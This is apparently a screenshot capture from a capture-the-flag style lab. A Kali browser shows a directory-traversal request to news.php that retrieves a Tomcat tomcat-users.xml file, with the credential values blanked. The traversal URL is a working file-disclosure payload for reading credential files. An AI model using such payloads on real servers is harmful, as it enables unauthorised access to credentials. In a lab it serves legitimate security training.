 view-source:http://10.10.10.194/news.php?file=../../../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username=" " password="$ " roles="admin-gui,manager-script"/>
47 </tomcat-users>
48